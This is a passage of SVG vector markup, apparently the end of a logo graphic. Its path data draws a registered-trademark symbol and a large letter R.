d="M136.5,52v-.5h.5V47.6a.6.6,0,0,1,.1-.4v-.3h-.6v-.6h3.6a1.6,1.6,0,0,1,.8.6,1.1,1.1,0,0,1,.2,1,1.5,1.5,0,0,1-.1.7,1.2,1.2,0,0,1-.5.5,2,2,0,0,1-.8.4l.3.2.3.3.4.6.3.5.3.2c0,.1.2.1.3.1V52h-1.4q-.1,0-.3-.3l-.3-.4-.6-1-.2-.3c0-.1-.1-.1-.1-.2h-.5v1.6h.7V52Zm2.1-2.8h.8l.4-.4a1.7,1.7,0,0,0,.1-.7,1.5,1.5,0,0,0-.1-.7l-.3-.3h-1a.2.2,0,0,0-.2.2c0,.1-.1.2-.1.4v1.7h.4Z"></path><path class="cls-2" d="M138.7,54.4a5,5,0,0,1,0-10,5,5,0,0,1,0,10Zm0-9.2a4.2,4.2,0,1,0,4.3,4.2A4.2,4.2,0,0,0,138.7,45.2Z"></path><path class="cls-2" d="M121.2,94.6A14.1,14.1,0,0,0,107,80.4H82.8v42.8H95.1V106.7h5.1l7.3,16.5H121L113.8,107A14.2,14.2,0,0,0,121.2,94.6Zm-17.8,3.5H95.1V89.4h8.3a4.5,4.5,0,0,1,4.4,4.3A4.4,4.4,0,0,1,103.4,98.1Z"></path></g></g></svg>